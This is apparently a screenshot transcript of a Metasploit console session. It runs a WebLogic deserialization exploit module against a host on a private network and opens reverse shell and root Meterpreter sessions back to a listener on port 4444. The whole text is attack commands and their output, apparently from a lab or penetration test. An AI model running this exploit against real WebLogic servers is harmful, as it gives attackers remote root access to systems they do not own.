 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 29.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.56.162:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 7 opened (192.168.56.162:4444 -> 192.168.56.175:57158) at 2024-07-10 02:02:28 -0400
sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
5         shell cmd/unix                              192.168.56.162:4444 -> 192.168.56.175:54830 (192.168.56.175)
6         meterpreter x86/linux  root @ 192.169.84.5  192.168.56.162:4433 -> 192.168.56.175:40936 (192.168.56.175)
7         shell cmd/unix                              192.168.56.162:4444 -> 192.168.56.175:57158 (192.169.84.2)